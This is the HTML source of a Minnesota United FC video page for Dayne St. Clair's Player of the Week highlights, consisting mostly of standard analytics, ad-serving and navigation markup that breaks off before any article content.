

--- FILE ---
content_type: text/html
request_url: https://www.mnufc.com/video/player-of-the-week-dayne-st-clair-highlights
body_size: 42560
content:





<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="https://images.mlssoccer.com/image/upload/v1678296884/assets/min/logos/mnufc_webclip_bw_o6ewai.png"
        asp-append-version="true" />
  <link rel="apple-touch-icon" href="https://images.mlssoccer.com/image/upload/v1678297597/assets/min/logos/mnufc_webclip_primary_rfzr4c.png" />
  <link rel="manifest" href="/manifest.json" asp-append-version="true" />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--regular.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--light.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--medium.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--bold.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--regular.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--light.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--medium.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--bold.woff" as="font" type="font/woff" crossorigin />
  


<title>Player of the Week: Dayne St. Clair Highlights | Minnesota United FC</title>
<meta content="The official home of Minnesota United FC." name="description"></meta>
<meta content="MNUFC" name="author"></meta>
<link href="https://www.mnufc.com/video/player-of-the-week-dayne-st-clair-highlights" rel="canonical"></link>
<meta content="noodp" name="robots"></meta>
<meta content="The official home of Minnesota United FC." property="og:description"></meta><meta content="summary_large_image" property="twitter:card"></meta><meta content="website" property="og:type"></meta><meta content="844412126453460" property="fb:app_id"></meta><meta content="The official home of Minnesota United FC." property="twitter:description"></meta><meta content="https://www.mnufc.com" property="twitter:domain"></meta><meta content="Player of the Week: Dayne St. Clair Highlights | Minnesota United FC" property="twitter:title"></meta><meta content="MNUFC" property="og:site_name"></meta><meta content="en-US" property="og:locale"></meta><meta content="Player of the Week: Dayne St. Clair Highlights | Minnesota United FC" property="og:title"></meta><meta content="https://www.mnufc.com/video/player-of-the-week-dayne-st-clair-highlights" property="og:url"></meta>


    <!-- OptanonConsentNoticeStart -->
      <script type="text/javascript" src="https://cookie-cdn.cookiepro.com/consent/000000/OtAutoBlock.js"></script>
    <script src="https://cookie-cdn.cookiepro.com/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8"
            data-domain-script="000000"></script>
    <script type="text/javascript">
       let snowplowInitialized = false;
       function OptanonWrapper() {
         if(!snowplowInitialized){
           snowplowInit();
           snowplowInitialized=true;
         }else{
         onConsentChanged();
         }
      }
    </script>
    <!-- OptanonConsentNoticeEnd -->
  <script async defer src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

  <script>
    ;(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[]; p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments) };p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1; n.src=w;g.parentNode.insertBefore(n,g)}}(window,document,"script","https://cdn.jsdelivr.net/npm/@snowplow/javascript-tracker@4.6.3/dist/sp.min.js","snowplow"));
  </script>


  <script>
    // early compute the vw/vh units more reliably than CSS does itself
    function computeViewportDimensions() {
      if (document.documentElement && document.documentElement.style && document.documentElement.style.setProperty) {
        document.documentElement.style.setProperty(
          "--vw-unit",
          (document.documentElement.clientWidth / 100).toFixed(1) + "px"
        );
        document.documentElement.style.setProperty(
          "--vh-unit",
          (document.documentElement.clientHeight / 100).toFixed(1) + "px"
        );
      }
    }

    (function listenForViewportChanges() {
      // keep the CSS vw-unit/vh-unit CSS variables updated as the viewport changes size (or orientation!)
      window.addEventListener("resize", computeViewportDimensions, false);

      // work-arounds for browsers that don't fire "resize" when the orientation changes
      // ref: https://developer.mozilla.org/en-US/docs/Web/API/ScreenOrientation/onchange
      if (typeof window.screen != "undefined" && typeof window.screen.orientation != "undefined") {
        window.screen.orientation.addEventListener("change", computeViewportDimensions, false);
      }
      // ref: https://www.reddit.com/r/javascript/comments/lttxdy/js_workaround_for_fixing_how_css_vwvh_units_arent/gp61ghe/
      // ref: https://developer.mozilla.org/en-US/docs/Web/API/MediaQueryList/matches
      else if (typeof window.matchMedia != "undefined") {
        var query = window.matchMedia("(orientation: landscape)");

        // handle variances in the event handling in various older browsers
        if (typeof query.addEventListener != "undefined") {
          query.addEventListener("change", computeViewportDimensions, false);
        }
        else if (typeof query.addListener != "undefined") {
          query.addListener(computeViewportDimensions);
        }
        else {
          query.onchange = computeViewportDimensions;
        }
      }

      // make sure nothing during HTML parsing invalidated the early
      // computation (from the <script> embed)
      //
      // has the DOM already loaded?
      if (document.readyState !== "loading") {
        computeViewportDimensions();
      }
      // otherwise, assume we can listen for the future DOM-ready event
      else {
        document.addEventListener("DOMContentLoaded", computeViewportDimensions, false);
      }
    })();

  </script>

  <link as="script" href="/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429" rel="preload"></link><link as="script" href="/addon/whitelabel/js/jquery/jquery-3_5_1_min_js?_t=dc5e7f18c8d36ac1d3d4753a87c98d0a" rel="preload"></link><link as="script" href="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" rel="preload"></link><link as="script" href="/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891" rel="preload"></link><link as="script" href="/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1" rel="preload"></link>
  <link rel="dns-prefetch" href="https://res.cloudinary.com" />
  <link rel="preconnect" href="https://res.cloudinary.com" crossorigin />
  <link rel="dns-prefetch" href="https://storage.googleapis.com" />
  <link rel="preconnect" href="https://storage.googleapis.com" crossorigin />
    <link rel="canonical" href="https://www.mnufc.com/video/player-of-the-week-dayne-st-clair-highlights" />

  <link href="/assets/css/skins/default.css?_t=a269af68df73327bf02967c65938a712" rel="stylesheet" type="text/css" /><link href="/assets/css/base.css?_t=278ead4025fd13b07d38524b478375f4" rel="stylesheet" type="text/css" />
<style>:root {--theme-enabled: True;--theme-backgroundcolordark: #ffffff;--theme-backgroundcolorlight: #ffffff;--theme-advbackground: #000000;--theme-headerbackgroundcolor: #000000;--theme-backgroundhovercolor: #231f20;--theme-backgrounddropdownhovercolor: #231f20;--theme-accentcolor: #000000;--theme-promobackgroundcolor: #231F20;--theme-promotextcolor: #ffffff;--theme-footercolor: #231f20;--theme-footeraccentcolor: #231f20;--theme-subnavbackgroundcolor: #231f20;--theme-subnavaccentcolor: #151516;--theme-subnavhovercolor: #231f20;--theme-subnavdropdownhovercolor: #9bcde4;--theme-buttonfilledbackgroundcolor: #000000;--theme-buttonfilledtextcolor: #9bcde4;--theme-subnavtextcolor: #ffffff;--theme-mastheadbackgroundcolor: #9bcde4;--theme-overlapcolor: #231f20;--theme-regstoryoverlapbackgroundcolor: #231f20;--theme-mastheadtextcolor: #000000;}</style>
<script type="text/javascript">
        var googletag = window.googletag || {};
            googletag.cmd = window.googletag.cmd || [];
            googletag.cmd.push(function () {googletag.pubads().setTargeting('v-match', 'rbnyvsmin-03-13-2022');
googletag.pubads().setTargeting('v-player', 'dayne-st-clair');
});</script>
  <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js"></script>


    <script type="text/javascript" data-ot-ignore>
      window.forgeVariables = function () {
        return {
          match: {
            sportecId: "",
            slug: "",
            competitionSportecId: "",
            season: "",
            matchDateTime: "",
            mlsCompetitionIds: "98,1294,1231",
            mlsDefaultCompetitionId: "MLS-COM-000001",
            mlsCompetitionSportecIds: "MLS-COM-000001,MLS-COM-000006",
            mlsCompetitionsToSkip: "MLS-COM-00002R",
            ticketmasterIconDarkUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/ticketing-icon-dark-2.png",
            ticketmasterIconLightUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/ticketing-icon-light-2.png",
            hotelBookingIconDarkUrl: "",
            hotelBookingIconLightUrl: "",
            competitionsWithFirstSecondAssists: "MLS-COM-000001,MLS-COM-000002,MLS-COM-000005",
            showDateAndTimeTbd:""
          },
          videoTags: {
            fullGameTags: "full-replays",
            condensedGameTags: "mls-in-15",
            gameHighlightsTags: "match-highlights"
          },
          urlList: {
            baseUrl: "https://www.mnufc.com",
            defaultAdUrl: "https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&amp;iu=/8375/www.mnufc.com/video/default&amp;impl=s&amp;gdfp_req=1&amp;env=vp&amp;output=vast&amp;unviewed_position_start=1&amp;url=[referrer_url]&amp;description_url=[description_url]&amp;correlator=[timestamp]",
            imageBaseUrl: "https://images.mlssoccer.com",
            ticketMasterPostMatchUrl: "",
            venueBgUrl: "https://images.mlssoccer.com/image/upload/t_keep-aspect-ratio-e/assets/venue-backgrounds/",
            calendarUrl: "",
            remindMeUrl: ""
          },
          apiList: {
            statsAPI: "https://stats-api.mlssoccer.com",
            statsAPIToken: "",
            forgeDAPI: "https://dapi.mnufc.com/v2",
            d3SportsAPI: "https://sportapi.mnufc.com/api",
            forgeDAPIv1: "https://dapi.mnufc.com/v1",
            leagueForgeDAPIv1: "https://dapi.mlssoccer.com/v1",
          },
          directoryList: {
            matchHubDir: "competitions",
            storiesDir: "",
            playerStatsDir: "",
            clubStatsDir: "",
            clubsDir: "",
          },
          currentSite: {
            isLeague: "False",
            isClub: "True",
            clubSportecId: "MLS-CLU-00000L",
            betMgmUrl: "",
            culture: "en-US",
            freemiumPopupImageUrl: "",
            currentSeasonSportecId: "MLS-SEA-0001KA"
          },
          auth0: {
            domain: "",
            clientId: ""
          },
          brackets: {
            ThirdPlaceMatchTitle: ""
          },
          tracking: {
            appId: "mnufc-web-d3",
            collectorUrl: "com-mlssoccer-prod1.collector.snplow.net",
            nameSpace: "",
            pageType: "video",
            channelName: "Minnesota United Football Club website",
            category: "video",
            entityContexts: ""
          },
          translations:{
            mlFolderClubs: "",
            mlFolderPlayers:"",
            mlFolderSchedule: "",
            mlFolderMatches: ""
          }
        }
      }();
    </script>

  <script>
    if ("serviceWorker" in navigator) {
      window.addEventListener("load", function () {
        navigator.serviceWorker.register("/assets/serviceWorker.js", { scope: "/" });
      }, function (err) {
        console.debug('ServiceWorker registration failed: ', err);
      });
    }</script>


  <script>
    window.dataLayer = window.dataLayer || [];
    var data = {"event":"dataLayer-initialized","authorName":null,"topics":null,"pageSection":null,"publishedDate":null,"publishedTime":null,"pageType":null,"pageTitle":"Player of the Week: Dayne St. Clair Highlights | Minnesota United FC","authorTwitterHandle":null,"contentCategory":null,"pageTemplate":"C3","storyLayout":null,"storyWordCount":null,"storyType":null,"hideInApp":"no","disableMobileAlert":"no","playerPositions":null,"relatedContent":null,"entityCode":null,"videoId":"d5960b8d-a353-45c3-862f-d6ff8c8cc7e7","venues":null,"accountWall":null};

    for (var key in data) {
      if (data.hasOwnProperty(key)) data[key] = data[key] === null ? undefined : data[key];
    }

    data['userId'] = undefined;
    window.dataLayerInitialized = data;
    window.dataLayer.push(data);
  </script>

    <!-- Google Tag Manager -->
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
          'gtm.start':
            new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-TZ9F6LF');</script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript>
      <iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-TZ9F6LF" height="0" width="0"
              style="display:none;visibility:hidden" title="gtm" class="optanon-category-C0002-C0003-C0004-C0005"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

  <script type="text/javascript">
    window.gptconfig = {};
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];
    window.gptSlots = [];

    var advPageInfo = {"Sections":["video","player-of-the-week-dayne-st-clair-highlights"],"ItemPath":"video","AdUnitName":"video/player-of-the-week-dayne-st-clair-highlights","IsCustom":false};
    var adUnitName = advPageInfo.AdUnitName;
    var adUnitDomain = '/8375/www.mnufc.com';
    if (adUnitName) {
      adUnitName = "/" + adUnitName;
    }

    window.adUnit = adUnitDomain + adUnitName; //Ad Unit Name are the section

    googletag.cmd.push(function () {
      gptconfig.responsiveMappings = {};
      gptconfig.responsiveMappings['standard-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90],
          [1280, 90]
        ]).addSize([768, 1],
          [
            [8, 1],
            [728, 90],
            [1280, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
              [300, 250]
            ]).build();
      gptconfig.responsiveMappings['standard-narrow-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90]
        ]).addSize([768, 1],
          [
            [8, 1],
            [728, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
              [300, 250]
            ]).build();
      gptconfig.responsiveMappings['premium-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [4, 1],
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90],
          [970, 250],
          [1280, 90]
        ]).addSize([768, 1],
          [
            [4, 1],
            [8, 1],
            [10, 1],
            [728, 90],
            [1280, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
            ]).build();
      gptconfig.responsiveMappings['leaderboard-scoreboard'] = googletag.sizeMapping().addSize([1080, 1],
        []).addSize([0, 0],
          [
            [6, 1],
            [300, 50],
            [320, 50]
          ]).build();
      gptconfig.responsiveMappings['leaderboard-pencil'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1260, 50]
        ]).addSize([0, 0],
          [
            [320, 50],
          ]).build();
      gptconfig.responsiveMappings['standard-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [2, 1],
          [300, 250]
        ]).addSize([768, 1],
          [
            [1, 1],
            [2, 1],
            [300, 250],
          ]).addSize([0, 0],
            [
              [1, 1],
              [2, 1],
              [300, 250],
            ]).build();
      gptconfig.responsiveMappings['match-standard-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [2, 1],
          [300, 250]
        ]).addSize([768, 1],
          []).addSize([0, 0],
            []).build();
      gptconfig.responsiveMappings['premium-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [1, 2],
          [2, 1],
          [120, 60],
          [300, 250],
          [300, 600]
        ]).addSize([768, 1],
          [
            [1, 1],
            [1, 2],
            [2, 1],
            [1, 4],
            [120, 60],
            [300, 250],
            [300, 600]
          ]).addSize([0, 0],
            [
              [1, 1],
              [2, 1],
              [1, 2],
              [60, 30],
              [300, 250],
              [300, 600],
            ]).build();
      gptconfig.responsiveMappings['masthead-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [120, 60]
        ]).addSize([768, 1],
          [
            [120, 60]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();
      gptconfig.responsiveMappings['bodyarticle-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [728, 90]
        ]).addSize([768, 1],
          [
            [728, 90]
          ]).addSize([0, 0],
            [
              [300, 50],
              [320, 50]
            ]).build();
      gptconfig.responsiveMappings['nav-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [80, 40]
        ]).addSize([768, 1],
          [
            [60, 30]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();
      gptconfig.responsiveMappings['blockheader-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [60, 30]
        ]).addSize([768, 1],
          [
            [60, 30]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();

      gptconfig.adSizes = [
        [1280, 90],
        [728, 90],
        [970, 250],
        [970, 90],
        [300, 250],
        [320, 50],
        [300, 600],
        [160, 600],
        [300, 60],
        [300, 100],
        [120, 60],
        [60, 30],
        [1, 4],
        [3, 4]
      ];
    });
  </script>
  <script type="text/javascript">
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];

    googletag.cmd.push(function () {
      googletag.pubads().enableLazyLoad({
        fetchMarginPercent: 0,
        renderMarginPercent: 0,
        mobileScaling: 2.0
      });
      googletag.pubads().enableAsyncRendering();
      googletag.pubads().collapseEmptyDivs();
      googletag.pubads().disableInitialLoad();
      googletag.pubads().setTargeting('lang', 'en');

      //Ads container collapsed if not served
      if (window.googletag && googletag.apiReady) {
        googletag.pubads().addEventListener('slotRenderEnded', function (event) {
          if (event.isEmpty) {
            var id = event.slot.getSlotElementId();
            var adSlotNotServed = document.getElementsByClassName('mls-' + id);
            for (i = 0; i < adSlotNotServed.length; i++) {
              adSlotNotServed[i].classList.add("mls-o-adv-container--collapsed");
            }
          }
        });
      }
        const consentGroups = window.OptanonActiveGroups || '';
        const hasAdConsent = consentGroups.includes('C0004');
        if (!hasAdConsent) {
          googletag.pubads().setPrivacySettings({
            nonPersonalizedAds: true
          });
        }
      //Ads Delay
      setTimeout(function () {
        googletag.pubads().refresh();
      }, 2 * 1000);

      googletag.enableServices();
    });

  </script>

  <script>
    !function (t, e, n, i, o, c) {
      if (!t[i]) {
        t[i] = function () {
          (t[i].init = []).push(arguments[0]);
        }, o = e.createElement(n), c = e.getElementsByTagName(n)[0], o.defer = 1, o.async = 1, o.src = "https://widgets.touch.global/sdk/index.js", c.parentNode.insertBefore(o, c);
        t[i]({
          clientID: "bRUVL8o0KiMIDRBKojxECtTWp"
        });
      }
    }(window, document, "script", "ecTouchPlatform");
  </script>
  <script async="async" src="https://static.srcspot.com/libs/ira.js" type="application/javascript"></script>
  <script type="text/javascript">
    // Make match object available to JavaScript environment
    window.matchData = null;
  </script>
</head>

<body>
  <a id="skip-to-main-content" class="mls-o-skip-to-main-content fa-button" href="#main-content">
    <span>Skip to main content</span>
  </a>
  




<div class="d3-l-wrap mls-l-template-C3">






<script>
  window.addEventListener('load', () => {
    const section = document.getElementById('slim-alert');
    const header = document.getElementById('mls-c-header');

    function isSticky(element) {
      if (!element) return false;
      const style = window.getComputedStyle(element);
      return style.position === 'sticky' || style.position === '-webkit-sticky';
    }

    if (section && isSticky(section)) {
      const sectionHeight = section.offsetHeight;
      header.style.position = 'sticky';
      header.style.top = sectionHeight + 'px';
    } else {
      header.style.position = 'sticky';
      header.style.top = '0';
    }
  });
</script>
<header id="mls-c-header" class="mls-c-header" role="banner">
  <section class="d3-l-grid--outer">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        <div class="mls-c-header__wrapper">
          <div class="mls-c-header__primary">
            <a class="mls-c-header__club-logo" href="https://www.mnufc.com" title="Minnesota United Football Club"
               data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Minnesota United Football Club&quot;,&quot;navigationPosition&quot;:0,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
               data-click-event-name="navigation-click">
              <picture>
                <img alt="Minnesota United Football Club" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1648052084/assets/min/logos/MNUFC_PrimaryCrest_RGB.svg">
              </picture>
            </a>
<div class="mls-o-adv-container mls-nav-logo mls-nav-logo"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'nav-logo').defineSizeMapping(gptconfig.responsiveMappings['nav-logo']).setTargeting('position', 'nav-logo').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="nav-logo" id="nav-logo"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('nav-logo');});</script></div>
            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--lg">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-lg" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/tickets/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/schedule/#competition=all&amp;date=2026-02-20"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/stats"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stats&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stats</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/club/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Club&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Club</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/mnufc2/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MNUFC2&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MNUFC2</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/academy/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Academy&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Academy</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); "
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); "
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--lg"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>



<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
    

x-transition:enter-start="opacity--0 translate-y--1"
x-transition:enter="transition ease-out duration--200"
x-transition:enter-end="opacity--100 translate-y--0"
x-transition:leave-start="opacity--100 translate-y--0"
x-transition:leave="transition ease-in duration--150"
x-transition:leave-end="opacity--0 translate-y--1"
    class="mls-o-navigation__overflow-list">


    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Resources&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Fan Resources</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/academy/camps-and-combines/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Camps &amp; Combines&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Camps &amp; Combines</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/loons-watch-spots"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Loons Watch Spots&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Loons Watch Spots</span> 
    </a>

    </li>
</ul>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">
    <li js-nav-advert-container-desktop></li>

    <li class="fo-search-btn">
      <button js-search-open 
              tab-index="0"
              aria-label="Open search panel" 
              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
      </button>
    </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="/shop/index"
  
